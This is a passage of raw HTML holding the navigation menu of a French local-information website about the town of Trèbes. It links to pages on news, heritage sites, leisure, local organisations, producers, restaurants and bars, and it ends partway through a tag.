<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 